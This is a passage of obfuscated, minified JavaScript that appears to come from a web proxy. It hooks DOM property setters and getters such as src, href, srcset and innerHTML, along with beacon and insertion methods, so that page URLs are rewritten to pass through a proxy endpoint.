fd['A'][XS(0xae1)](J9)[XS(0x6de)][XS(0x79d)][XS(0xf29)](this,(0x0,f2['md'])(Jj),...JY);}}),lf(J9,sS(0x616),sS(0x5a8),{'get':function(){const Xh=sS;for(var Jj=arguments[Xh(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];let Jz=fd['A'][Xh(0xae1)](J9)[Xh(0xa43)][Xh(0xae1)][Xh(0xf29)](this,...JQ);return(0x0,f3['EW'])(Jz)&&(Jz=(0x0,f3['sH'])(Jz)[Xh(0x23f)]),Jz;},'set':function(Jj){const Xu=sS;for(var JQ=arguments[Xu(0x897)],JY=new Array(JQ>0x1?JQ-0x1:0x0),Jz=0x1;Jz<JQ;Jz++)JY[Jz-0x1]=arguments[Jz];return Jj[Xu(0x3bb)](Xu(0xfd2))?(Jj=nH(Jj,J8,J9),fd['A'][Xu(0xae1)](J9)[Xu(0xa43)][Xu(0x79d)][Xu(0xf29)](this,Jj,...JY)):fd['A'][Xu(0xae1)](J9)[Xu(0xa43)][Xu(0x79d)][Xu(0xf29)](this,(0x0,f3['Wq'])({'protectUrlContext':J8,'url':Jj,'kind':f3['MN'][Xu(0xb60)],'baseUrl':fd['A'][Xu(0xae1)](J9)[Xu(0x33e)][Xu(0xae1)][Xu(0xd20)](J9[Xu(0xad7)]),'endpoint':f0['A'][Xu(0x459)]}),...JY);}}),lf(J9,sS(0x616),sS(0x621),{'get':function(){const XL=sS;for(var Jj=arguments[XL(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];return fd['A'][XL(0xae1)](J9)[XL(0xdad)][XL(0xae1)][XL(0xf29)](this,...JQ);},'set':function(Jj){const Xx=sS;for(var JQ=arguments[Xx(0x897)],JY=new Array(JQ>0x1?JQ-0x1:0x0),Jz=0x1;Jz<JQ;Jz++)JY[Jz-0x1]=arguments[Jz];const Jy=fd['A'][Xx(0xae1)](J9)[Xx(0x108d)][Xx(0xae1)][Xx(0xf29)](this,...JY);if(Jy&&(nF(Jy),ns(Jy),fp[Xx(0x99d)](Jy)),!Jj)return fd['A'][Xx(0xae1)](J9)[Xx(0xdad)][Xx(0x79d)][Xx(0xf29)](this,Jj);Jj=Jj[Xx(0x287)]();const Jg=(0x0,f3['Wq'])({'protectUrlContext':J8,'url':f0['A'][Xx(0x459)]+Xx(0x90f),'kind':f3['MN'][Xx(0x910)],'baseUrl':fd['A'][Xx(0xae1)](J9)[Xx(0x33e)][Xx(0xae1)][Xx(0xd20)](J9[Xx(0xad7)]),'endpoint':f0['A'][Xx(0x459)]});return Jj=Jj[Xx(0x945)](Jg)?nk({'_window':J9,'protectUrlContext':J8,'html':Jj}):Xx(0xdc0)[Xx(0xd59)](nu,Xx(0xd43))[Xx(0xd59)](Jg,Xx(0xbae))[Xx(0xd59)]((0x0,nL['x'])()['id'],Xx(0xefd))+nk({'_window':J9,'protectUrlContext':J8,'html':Jj}),fd['A'][Xx(0xae1)](J9)[Xx(0xdad)][Xx(0x79d)][Xx(0xf29)](this,Jj);}}),lf(J9,sS(0x607),sS(0xed7),{'get':function(){const XA=sS;for(var Jj=arguments[XA(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];const Jz=fd['A'][XA(0xae1)](J9)[XA(0xf67)][XA(0xae1)][XA(0xf29)](this,...JQ);return Jz?nA(Jz):Jz;},'set':function(Jj){const XM=sS;if(!Jj)return fd['A'][XM(0xae1)](J9)[XM(0xf67)][XM(0x79d)][XM(0xf29)](this,Jj);for(var JQ=arguments[XM(0x897)],JY=new Array(JQ>0x1?JQ-0x1:0x0),Jz=0x1;Jz<JQ;Jz++)JY[Jz-0x1]=arguments[Jz];return fd['A'][XM(0xae1)](J9)[XM(0xf67)][XM(0x79d)][XM(0xf29)](this,nx(J8,Jj,fd['A'][XM(0xae1)](J9)[XM(0x33e)][XM(0xae1)][XM(0xd20)](J9[XM(0xad7)])),...JY);}}),lf(J9,sS(0x607),sS(0x5a8),{'get':function(){const XG=sS;for(var Jj=arguments[XG(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];let Jz=fd['A'][XG(0xae1)](J9)[XG(0xce1)][XG(0xae1)][XG(0xf29)](this,...JQ);return(0x0,f3['EW'])(Jz)&&(Jz=(0x0,f3['sH'])(Jz)[XG(0x23f)]),Jz;},'set':function(Jj){const XW=sS;(0x0,f3['EW'])(Jj)||(Jj=(0x0,f3['Wq'])({'protectUrlContext':J8,'url':Jj,'kind':f3['MN'][XW(0x272)],'baseUrl':fd['A'][XW(0xae1)](J9)[XW(0x33e)][XW(0xae1)][XW(0xd20)](J9[XW(0xad7)]),'endpoint':f0['A'][XW(0x459)]}));for(var JQ=arguments[XW(0x897)],JY=new Array(JQ>0x1?JQ-0x1:0x0),Jz=0x1;Jz<JQ;Jz++)JY[Jz-0x1]=arguments[Jz];return fd['A'][XW(0xae1)](J9)[XW(0xce1)][XW(0x79d)][XW(0xf29)](this,Jj,...JY);}}),lf(J9,sS(0x607),sS(0x7e5),{'get':function(){const XC=sS;for(var Jj=arguments[XC(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];const Jz=fd['A'][XC(0xae1)](J9)[XC(0x1f4)][XC(0xae1)][XC(0xf29)](this,...JQ);return nC(Jz);},'set':function(Jj){const Xk=sS;for(var JQ=arguments[Xk(0x897)],JY=new Array(JQ>0x1?JQ-0x1:0x0),Jz=0x1;Jz<JQ;Jz++)JY[Jz-0x1]=arguments[Jz];return Jj?(Jj=nW({'protectUrlContext':J8,'srcset':Jj,'endpoint':f0['A'][Xk(0x459)],'baseUrl':fd['A'][Xk(0xae1)](J9)[Xk(0x33e)][Xk(0xae1)][Xk(0xd20)](J9[Xk(0xad7)])}),fd['A'][Xk(0xae1)](J9)[Xk(0x1f4)][Xk(0x79d)][Xk(0xf29)](this,Jj,...JY)):fd['A'][Xk(0xae1)](J9)[Xk(0x1f4)][Xk(0x79d)][Xk(0xf29)](this,Jj,...JY);}}),lf(J9,sS(0x2ca),sS(0x2a7),{'get':function(){const XI=sS;for(var Jj=arguments[XI(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];let Jz=fd['A'][XI(0xae1)](J9)[XI(0x82b)][XI(0xae1)][XI(0xf29)](this,...JQ);return(0x0,f3['EW'])(Jz)&&(Jz=(0x0,f3['sH'])(Jz)[XI(0x23f)]),Jz;},'set':function(Jj){const XH=sS,JQ=fd['A'][XH(0xae1)](J9)[XH(0xb9d)][XH(0xae1)][XH(0xf29)](this),JY=fd['A'][XH(0xae1)](J9)[XH(0xa07)][XH(0xae1)][XH(0xf29)](this),Jz=XH(0x1097)===JQ||XH(0x275)===JQ&&XH(0x52f)===JY?f3['MN'][XH(0xaaa)]:XH(0x275)===JQ&&XH(0x80d)===JY?f3['MN'][XH(0x910)]:f3['MN'][XH(0x272)];Jj=(0x0,f3['Wq'])({'protectUrlContext':J8,'url':Jj,'kind':Jz,'baseUrl':fd['A'][XH(0xae1)](J9)[XH(0x33e)][XH(0xae1)][XH(0xd20)](J9[XH(0xad7)]),'endpoint':f0['A'][XH(0x459)]});for(var Jy=arguments[XH(0x897)],Jg=new Array(Jy>0x1?Jy-0x1:0x0),Jd=0x1;Jd<Jy;Jd++)Jg[Jd-0x1]=arguments[Jd];return fd['A'][XH(0xae1)](J9)[XH(0x82b)][XH(0x79d)][XH(0xf29)](this,Jj,...Jg);}}),lf(J9,sS(0x2ca),'as',{'set':function(Jj){const XR=sS;var JQ;const JY=fd['A'][XR(0xae1)](J9)[XR(0xb8b)][XR(0xf29)](this,XR(0x2a7)),Jz=null===(JQ=fd['A'][XR(0xae1)](J9)[XR(0xb8b)][XR(0xf29)](this,XR(0xf71)))||void 0x0===JQ?void 0x0:JQ[XR(0x558)]();for(var Jy=arguments[XR(0x897)],Jg=new Array(Jy>0x1?Jy-0x1:0x0),Jd=0x1;Jd<Jy;Jd++)Jg[Jd-0x1]=arguments[Jd];if(JY){const Jw=XR(0x1097)===Jz||XR(0x275)===Jz&&XR(0x52f)===Jj?f3['MN'][XR(0xaaa)]:XR(0x275)===Jz&&XR(0x80d)===Jj?f3['MN'][XR(0x910)]:f3['MN'][XR(0x272)];fd['A'][XR(0xae1)](J9)[XR(0x82b)][XR(0x79d)][XR(0xf29)](this,(0x0,f3['Wq'])({'protectUrlContext':J8,'url':JY,'kind':Jw,'baseUrl':fd['A'][XR(0xae1)](J9)[XR(0x33e)][XR(0xae1)][XR(0xd20)](J9[XR(0xad7)]),'endpoint':f0['A'][XR(0x459)]}),...Jg);}return fd['A'][XR(0xae1)](J9)[XR(0xa07)][XR(0x79d)][XR(0xf29)](this,Jj,...Jg);}}),lf(J9,sS(0x2ca),sS(0xf71),{'set':function(Jj){const XZ=sS,JQ=fd['A'][XZ(0xae1)](J9)[XZ(0xb8b)][XZ(0xf29)](this,XZ(0x2a7)),JY=fd['A'][XZ(0xae1)](J9)[XZ(0xb8b)][XZ(0xf29)](this,'as');for(var Jz=arguments[XZ(0x897)],Jy=new Array(Jz>0x1?Jz-0x1:0x0),Jg=0x1;Jg<Jz;Jg++)Jy[Jg-0x1]=arguments[Jg];if(JQ){const Jd=XZ(0x1097)===Jj||XZ(0x275)===Jj&&XZ(0x52f)===JY?f3['MN'][XZ(0xaaa)]:XZ(0x275)===Jj&&XZ(0x80d)===JY?f3['MN'][XZ(0x910)]:f3['MN'][XZ(0x272)];fd['A'][XZ(0xae1)](J9)[XZ(0x82b)][XZ(0x79d)][XZ(0xf29)](this,(0x0,f3['Wq'])({'protectUrlContext':J8,'url':JQ,'kind':Jd,'baseUrl':fd['A'][XZ(0xae1)](J9)[XZ(0x33e)][XZ(0xae1)][XZ(0xd20)](J9[XZ(0xad7)]),'endpoint':f0['A'][XZ(0x459)]}),...Jy);}return fd['A'][XZ(0xae1)](J9)[XZ(0xb9d)][XZ(0x79d)][XZ(0xf29)](this,Jj,...Jy);}}),lf(J9,sS(0x399),sS(0xed7),{'get':function(){const Xi=sS;for(var Jj=arguments[Xi(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];const Jz=fd['A'][Xi(0xae1)](J9)[Xi(0xd58)][Xi(0xae1)][Xi(0xf29)](this,...JQ);return Jz?nA(Jz):Jz;},'set':function(Jj){const Xb=sS;if(!Jj)return fd['A'][Xb(0xae1)](J9)[Xb(0xd58)][Xb(0x79d)][Xb(0xf29)](this,Jj);for(var JQ=arguments[Xb(0x897)],JY=new Array(JQ>0x1?JQ-0x1:0x0),Jz=0x1;Jz<JQ;Jz++)JY[Jz-0x1]=arguments[Jz];return fd['A'][Xb(0xae1)](J9)[Xb(0xd58)][Xb(0x79d)][Xb(0xf29)](this,nx(J8,Jj,fd['A'][Xb(0xae1)](J9)[Xb(0x33e)][Xb(0xae1)][Xb(0xd20)](J9[Xb(0xad7)])),...JY);}}),lf(J9,sS(0x399),sS(0x5a8),{'get':function(){const Xm=sS;for(var Jj=arguments[Xm(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];let Jz=fd['A'][Xm(0xae1)](J9)[Xm(0x247)][Xm(0xae1)][Xm(0xd20)](this,JQ);return(0x0,f3['EW'])(Jz)&&(Jz=(0x0,f3['sH'])(Jz)[Xm(0x23f)]),Jz;},'set':function(Jj){const P0=sS;(0x0,f3['EW'])(Jj)||(Jj=(0x0,f3['Wq'])({'protectUrlContext':J8,'url':Jj,'kind':f3['MN'][P0(0x910)],'baseUrl':fd['A'][P0(0xae1)](J9)[P0(0x33e)][P0(0xae1)][P0(0xd20)](J9[P0(0xad7)]),'endpoint':f0['A'][P0(0x459)]}));for(var JQ=arguments[P0(0x897)],JY=new Array(JQ>0x1?JQ-0x1:0x0),Jz=0x1;Jz<JQ;Jz++)JY[Jz-0x1]=arguments[Jz];return fd['A'][P0(0xae1)](J9)[P0(0x247)][P0(0x79d)][P0(0xd20)](this,[Jj,...JY]);}}),lf(J9,sS(0xc82),sS(0xd87),{'get':function(){const P1=sS;for(var Jj=arguments[P1(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];let Jz=fd['A'][P1(0xae1)](J9)[P1(0xf95)][P1(0xae1)][P1(0xf29)](this,...JQ);return(0x0,f3['EW'])(Jz)&&(Jz=(0x0,f3['sH'])(Jz)[P1(0x23f)]),Jz;},'set':function(Jj){const P2=sS;(0x0,f3['EW'])(Jj)||(Jj=(0x0,f3['Wq'])({'protectUrlContext':J8,'url':Jj,'kind':f3['MN'][P2(0x272)],'baseUrl':fd['A'][P2(0xae1)](J9)[P2(0x33e)][P2(0xae1)][P2(0xd20)](J9[P2(0xad7)]),'endpoint':f0['A'][P2(0x459)]}));for(var JQ=arguments[P2(0x897)],JY=new Array(JQ>0x1?JQ-0x1:0x0),Jz=0x1;Jz<JQ;Jz++)JY[Jz-0x1]=arguments[Jz];return fd['A'][P2(0xae1)](J9)[P2(0xf95)][P2(0x79d)][P2(0xf29)](this,Jj,...JY);}}),lf(J9,sS(0xc82),sS(0x5a8),{'get':function(){const P3=sS;for(var Jj,JQ=arguments[P3(0x897)],JY=new Array(JQ),Jz=0x0;Jz<JQ;Jz++)JY[Jz]=arguments[Jz];let Jy=null!==(Jj=fd['A'][P3(0xae1)](J9)[P3(0x2d6)])&&void 0x0!==Jj&&Jj[P3(0xae1)]?fd['A'][P3(0xae1)](J9)[P3(0x2d6)][P3(0xae1)][P3(0xd20)](this,JY):fd['A'][P3(0xae1)](J9)[P3(0xb8b)][P3(0xf29)](this,P3(0x5a8));return Jy&&(0x0,f3['EW'])(Jy)&&(Jy=(0x0,f3['sH'])(Jy)[P3(0x23f)]),Jy;},'set':function(Jj){const P4=sS;var JQ;(0x0,f3['EW'])(Jj)||(Jj=(0x0,f3['Wq'])({'protectUrlContext':J8,'url':Jj,'kind':f3['MN'][P4(0x272)],'baseUrl':fd['A'][P4(0xae1)](J9)[P4(0x33e)][P4(0xae1)][P4(0xd20)](J9[P4(0xad7)]),'endpoint':f0['A'][P4(0x459)]}));for(var JY=arguments[P4(0x897)],Jz=new Array(JY>0x1?JY-0x1:0x0),Jy=0x1;Jy<JY;Jy++)Jz[Jy-0x1]=arguments[Jy];return null!==(JQ=fd['A'][P4(0xae1)](J9)[P4(0x2d6)])&&void 0x0!==JQ&&JQ[P4(0x79d)]?fd['A'][P4(0xae1)](J9)[P4(0x2d6)][P4(0x79d)][P4(0xd20)](this,[Jj,...Jz]):(fd['A'][P4(0xae1)](J9)[P4(0x445)][P4(0xf29)](this,P4(0x5a8),Jj),Jj);}},()=>!0x0),lf(J9,sS(0xb7f),sS(0x5a8),{'get':function(){const P5=sS;for(var Jj,JQ=arguments[P5(0x897)],JY=new Array(JQ),Jz=0x0;Jz<JQ;Jz++)JY[Jz]=arguments[Jz];let Jy=null!==(Jj=fd['A'][P5(0xae1)](J9)[P5(0x4e6)])&&void 0x0!==Jj&&Jj[P5(0xae1)]?fd['A'][P5(0xae1)](J9)[P5(0x4e6)][P5(0xae1)][P5(0xd20)](this,JY):fd['A'][P5(0xae1)](J9)[P5(0xb8b)][P5(0xf29)](this,P5(0x5a8));return Jy&&(0x0,f3['EW'])(Jy)&&(Jy=(0x0,f3['sH'])(Jy)[P5(0x23f)]),Jy;},'set':function(Jj){const P6=sS;var JQ;(0x0,f3['EW'])(Jj)||(Jj=(0x0,f3['Wq'])({'protectUrlContext':J8,'url':Jj,'kind':f3['MN'][P6(0x272)],'baseUrl':fd['A'][P6(0xae1)](J9)[P6(0x33e)][P6(0xae1)][P6(0xd20)](J9[P6(0xad7)]),'endpoint':f0['A'][P6(0x459)]}));for(var JY=arguments[P6(0x897)],Jz=new Array(JY>0x1?JY-0x1:0x0),Jy=0x1;Jy<JY;Jy++)Jz[Jy-0x1]=arguments[Jy];return null!==(JQ=fd['A'][P6(0xae1)](J9)[P6(0x4e6)])&&void 0x0!==JQ&&JQ[P6(0x79d)]?fd['A'][P6(0xae1)](J9)[P6(0x4e6)][P6(0x79d)][P6(0xd20)](this,[Jj,...Jz]):(fd['A'][P6(0xae1)](J9)[P6(0x445)][P6(0xf29)](this,P6(0x5a8),Jj),Jj);}},()=>!0x0),lf(J9,sS(0x106c),sS(0x5a8),{'get':function(){const P7=sS;for(var Jj=arguments[P7(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];let Jz=fd['A'][P7(0xae1)](J9)[P7(0x810)]?fd['A'][P7(0xae1)](J9)[P7(0x810)][P7(0xae1)][P7(0xd20)](this,JQ):fd['A'][P7(0xae1)](J9)[P7(0xb8b)][P7(0xf29)](this,P7(0x5a8));return Jz&&(0x0,f3['EW'])(Jz)&&(Jz=(0x0,f3['sH'])(Jz)[P7(0x23f)]),Jz;},'set':function(Jj){const P8=sS;(0x0,f3['EW'])(Jj)||(Jj=(0x0,f3['Wq'])({'protectUrlContext':J8,'url':Jj,'kind':f3['MN'][P8(0x272)],'baseUrl':fd['A'][P8(0xae1)](J9)[P8(0x33e)][P8(0xae1)][P8(0xd20)](J9[P8(0xad7)]),'endpoint':f0['A'][P8(0x459)]}));for(var JQ=arguments[P8(0x897)],JY=new Array(JQ>0x1?JQ-0x1:0x0),Jz=0x1;Jz<JQ;Jz++)JY[Jz-0x1]=arguments[Jz];return fd['A'][P8(0xae1)](J9)[P8(0x810)]?fd['A'][P8(0xae1)](J9)[P8(0x810)][P8(0x79d)][P8(0xd20)](this,[Jj,...JY]):(fd['A'][P8(0xae1)](J9)[P8(0x445)][P8(0xf29)](this,P8(0x5a8),Jj),Jj);}}),lf(J9,sS(0x106c),sS(0x7e5),{'get':function(){const P9=sS;for(var Jj=arguments[P9(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];let Jz=fd['A'][P9(0xae1)](J9)[P9(0x1c7)]?fd['A'][P9(0xae1)](J9)[P9(0x1c7)][P9(0xae1)][P9(0xd20)](this,JQ):fd['A'][P9(0xae1)](J9)[P9(0xb8b)][P9(0xf29)](this,P9(0x7e5));return Jz&&(Jz=nC(Jz)),Jz;},'set':function(Jj){const Pf=sS;for(var JQ=arguments[Pf(0x897)],JY=new Array(JQ>0x1?JQ-0x1:0x0),Jz=0x1;Jz<JQ;Jz++)JY[Jz-0x1]=arguments[Jz];return Jj?(Jj=nW({'protectUrlContext':J8,'srcset':Jj,'endpoint':f0['A'][Pf(0x459)],'baseUrl':fd['A'][Pf(0xae1)](J9)[Pf(0x33e)][Pf(0xae1)][Pf(0xd20)](J9[Pf(0xad7)])}),fd['A'][Pf(0xae1)](J9)[Pf(0x1c7)]?fd['A'][Pf(0xae1)](J9)[Pf(0x1c7)][Pf(0x79d)][Pf(0xd20)](this,[Jj,...JY]):(fd['A'][Pf(0xae1)](J9)[Pf(0x445)][Pf(0xf29)](this,Pf(0x7e5),Jj),Jj)):fd['A'][Pf(0xae1)](J9)[Pf(0x1c7)][Pf(0x79d)][Pf(0xf29)](this,Jj,...JY);}}),lf(J9,sS(0xd38),sS(0x109e),{'get':function(){const Pn=sS;for(var Jj=arguments[Pn(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];let Jz=fd['A'][Pn(0xae1)](J9)[Pn(0xe51)][Pn(0xae1)][Pn(0xd20)](this,JQ);if(Pn(0xc57)==typeof Jz){const Jy=Array[Pn(0x967)](Jz[Pn(0xffc)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),Jg=>Jg[0x0]);for(const Jg of Jy||[])(0x0,f3['EW'])(Jg)&&(Jz=fd['A'][Pn(0xae1)](J9)[Pn(0x211)][Pn(0xf29)](Jz,Jg,(0x0,f3['sH'])(Jg)[Pn(0x23f)]));}return Jz;}},function(){const Pl=sS;for(var Jj=arguments[Pl(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];const Jz=fd['A'][Pl(0xae1)](J9)[Pl(0xe51)][Pl(0xae1)][Pl(0xd20)](this,JQ);return Pl(0xc57)==typeof Jz&&f3['ht'][Pl(0x62d)](Jy=>Jz[Pl(0x945)]('/'[Pl(0xd59)](Jy,'/')));}),lf(J9,sS(0xd38),sS(0x422),{'get':function(){const PJ=sS;try{if(PJ(0x350)===this[PJ(0x109e)])return PJ(0xc24);const Jz=fd['A'][PJ(0xae1)](J9)[PJ(0xe81)][PJ(0xae1)][PJ(0xf29)](this);if((0x0,f3['EW'])(Jz[PJ(0x9e6)][PJ(0x2a7)])){const Jy=(0x0,f3['sH'])(Jz[PJ(0x9e6)][PJ(0x2a7)])[PJ(0x23f)];return new URL(Jy)[PJ(0x422)];}}catch(Jg){}for(var Jj=arguments[PJ(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];return fd['A'][PJ(0xae1)](J9)[PJ(0x26d)][PJ(0xae1)][PJ(0xd20)](this,JQ);}},function(){const Pq=sS;if(Pq(0x350)===this[Pq(0x109e)])return!0x0;try{const Jj=fd['A'][Pq(0xae1)](J9)[Pq(0xe81)][Pq(0xae1)][Pq(0xf29)](this);return(0x0,f3['EW'])(Jj[Pq(0x9e6)][Pq(0x2a7)]);}catch(JQ){}return!0x1;}),l9(J9,sS(0x690),sS(0x701),function(Jj,JQ){const Pe=sS;return Jj=(0x0,f3['EW'])(Jj)?Jj:(0x0,f3['Wq'])({'protectUrlContext':J8,'url':Jj,'kind':f3['MN'][Pe(0x272)],'baseUrl':fd['A'][Pe(0xae1)](J9)[Pe(0x33e)][Pe(0xae1)][Pe(0xd20)](J9[Pe(0xad7)]),'endpoint':f0['A'][Pe(0x459)]}),fd['A'][Pe(0xae1)](J9)[Pe(0xe7a)][Pe(0xf29)](J9,Jj,{'method':Pe(0x857),'keepalive':!0x0,'body':JQ,'mode':Pe(0x2e3)}),!0x0;},function(){const PO=sS;return arguments[PO(0x897)]>0x0;}),l9(J9,sS(0x16c),sS(0xe9b),function(Jj){const PF=sS,JQ=((()=>{const PU=a2n;if(!(Jj instanceof J9[PU(0x57b)]))return'';const JY=fd['A'][PU(0xae1)](J9)[PU(0x10b8)][PU(0xae1)][PU(0xf29)](Jj);return(0x0,f2['_'])(JY)?(0x0,f2['ks'])(JY):JY;})());if(this instanceof J9[PF(0x57b)]&&PF(0x52f)===this[PF(0x3bd)][PF(0x558)]()&&Jj instanceof J9[PF(0x630)]){const JY=fd['A'][PF(0xae1)](J9)[PF(0x34a)][PF(0xae1)][PF(0xf29)](Jj);fd['A'][PF(0xae1)](J9)[PF(0x34a)][PF(0x79d)][PF(0xf29)](Jj,(0x0,nv['dv'])({'protectUrlContext':J8,'stylesheet':JY}));}return JQ&&nh(J9,JQ),Jj instanceof J9[PF(0x616)]&&Jj[PF(0x10bc)](PF(0x1e8))&&nh(J9,Jj[PF(0x1e8)]),fd['A'][PF(0xae1)](J9)[PF(0x4e3)][PF(0xf29)](this,Jj);}),l9(J9,sS(0x16c),sS(0xe30),function(Jj){const PN=sS;for(var JQ=arguments[PN(0x897)],JY=new Array(JQ>0x1?JQ-0x1:0x0),Jz=0x1;Jz<JQ;Jz++)JY[Jz-0x1]=arguments[Jz];if(this instanceof J9[PN(0x57b)]&&PN(0x52f)===this[PN(0x3bd)][PN(0x558)]()&&Jj instanceof J9[PN(0x630)]){const Jy=fd['A'][PN(0xae1)](J9)[PN(0x34a)][PN(0xae1)][PN(0xf29)](Jj);return fd['A'][PN(0xae1)](J9)[PN(0x34a)][PN(0x79d)][PN(0xf29)](Jj,(0x0,nv['dv'])({'protectUrlContext':J8,'stylesheet':Jy})),fd['A'][PN(0xae1)](J9)[PN(0x1020)][PN(0xf29)](this,Jj,...JY);}return fd['A'][PN(0xae1)](J9)[PN(0x1020)][PN(0xf29)](this,Jj,...JY);}),lf(J9,sS(0x16c),sS(0xb03),{'get':function(){const PB=sS;for(var Jj=arguments[PB(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];const Jz=fd['A'][PB(0xae1)](J9)[PB(0x34a)][PB(0xae1)][PB(0xf29)](this,...JQ);return this instanceof J9[PB(0x57b)]&&PB(0x52f)===this[PB(0x3bd)][PB(0x558)]()?(0x0,nv['sR'])(Jz):Jz;},'set':function(){const Pt=sS;let Jj=arguments[Pt(0x897)]<=0x0?void 0x0:arguments[0x0];return this instanceof J9[Pt(0x57b)]&&Pt(0x52f)===this[Pt(0x3bd)][Pt(0x558)]()&&(Jj=(0x0,nv['dv'])({'protectUrlContext':J8,'stylesheet':Jj})),fd['A'][Pt(0xae1)](J9)[Pt(0x34a)][Pt(0x79d)][Pt(0xf29)](this,Jj);}}),lf(J9,sS(0x16c),sS(0xa95),{'get':function(){const Pj=sS;for(var Jj=arguments[Pj(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];const Jz=fd['A'][Pj(0xae1)](J9)[Pj(0x33e)][Pj(0xae1)][Pj(0xd20)](this,...JQ);return(0x0,f3['EW'])(Jz)?(0x0,f3['sH'])(Jz)[Pj(0x23f)]:Jz;}}),lf(J9,sS(0x9ed),sS(0x1e8),{'get':function(){const PQ=sS;for(var Jj=arguments[PQ(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];let Jz=fd['A'][PQ(0xae1)](J9)[PQ(0xb11)][PQ(0xae1)][PQ(0xf29)](this,...JQ);return(0x0,f3['EW'])(Jz)&&(Jz=(0x0,f3['sH'])(Jz)[PQ(0x23f)]),Jz;}});const JJ=[sS(0xdd7),sS(0x1fe),sS(0x9b3),sS(0x67c),sS(0xc1e),sS(0xef7),sS(0xafe),sS(0x27e),sS(0x894),sS(0x6ed),sS(0xa0b),sS(0x74e),sS(0x77d),sS(0xe8f)][sS(0xc12)](Jj=>'.'+Jj+'/');lf(J9,sS(0x7b3),sS(0x20c),{'get':function(){const PY=sS;for(var Jj=arguments[PY(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];let Jz=fd['A'][PY(0xae1)](J9)[PY(0x3f9)][PY(0xae1)][PY(0xf29)](this,...JQ),Jy=fd['A'][PY(0xae1)](J9)[PY(0xb11)][PY(0xae1)][PY(0xf29)](this,...JQ);return(0x0,f3['EW'])(Jy)&&(Jy=(0x0,f3['sH'])(Jy)[PY(0x23f)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[PY(0xf5e)](Jy)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[PY(0xf5e)](Jy)||JJ[PY(0x62d)](Jg=>Jy[PY(0x945)](Jg))||Jy[PY(0x4b3)](PY(0xd00))>=0x0)&&(Jz=0x0),Jz;}}),lf(J9,sS(0x7b3),sS(0xd93),{'get':function(){const Pz=sS;for(var Jj=arguments[Pz(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];let Jz=fd['A'][Pz(0xae1)](J9)[Pz(0x471)][Pz(0xae1)][Pz(0xf29)](this,...JQ),Jy=fd['A'][Pz(0xae1)](J9)[Pz(0xb11)][Pz(0xae1)][Pz(0xf29)](this,...JQ);return(0x0,f3['EW'])(Jy)&&(Jy=(0x0,f3['sH'])(Jy)[Pz(0x23f)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[Pz(0xf5e)](Jy)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[Pz(0xf5e)](Jy)||JJ[Pz(0x62d)](Jg=>Jy[Pz(0x945)](Jg))||Jy[Pz(0x4b3)](Pz(0xd00))>=0x0)&&(Jz=0x0),Jz;}}),l9(J9,sS(0x9b4),sS(0xe57),function(Jj){const Py=sS,JQ=nk({'_window':J9,'protectUrlContext':J8,'html':Jj});return fd['A'][Py(0xae1)](J9)[Py(0xf4a)][Py(0xf29)](this,JQ);});const Jq=[sS(0xc86),sS(0xd8b),sS(0xa50),sS(0xbc8)];l9(J9,sS(0xc64),sS(0xf5e),function(Jj){const Pg=sS;return!!fq(Jj,new URL(f0['A'][Pg(0x459)])[Pg(0xbc7)])||fd['A'][Pg(0xae1)](J9)[Pg(0xc38)][Pg(0xf29)](this,Jj);},function(Jj){const Pd=sS;return Pd(0x5d8)!==this[Pd(0x345)]&&Pd(0xdd0)!==this[Pd(0x345)]&&!!Jq[Pd(0x62d)](JQ=>fq(this[Pd(0x345)],JQ));}),l9(J9,sS(0xc64),sS(0x4c4),function(Jj){const Pw=sS,JQ=(0x0,f3['sH'])(Jj)[Pw(0x23f)];return fd['A'][Pw(0xae1)](J9)[Pw(0x25f)][Pw(0xf29)](this,JQ);},function(Jj,JQ){const PE=sS;return!0x0!==(null==JQ?void 0x0:JQ[PE(0xe16)])&&!(PE(0xc57)!=typeof Jj||!Jj[PE(0x3bb)](PE(0x2d5))&&!Jj[PE(0x3bb)](PE(0x1b8))||!(0x0,f3['EW'])(Jj));}),lf(J9,sS(0xd4a),sS(0x1081),{'get':function(){const Ps=sS;for(var Jj=arguments[Ps(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];const Jz=fd['A'][Ps(0xae1)](J9)[Ps(0x55f)][Ps(0xae1)][Ps(0xf29)](this,...JQ);return(0x0,f3['EW'])(Jz)?(0x0,f3['sH'])(Jz)[Ps(0x23f)]:Jz;}}),l9(J9,sS(0x9db),sS(0x7d6),function(Jj,JQ){const 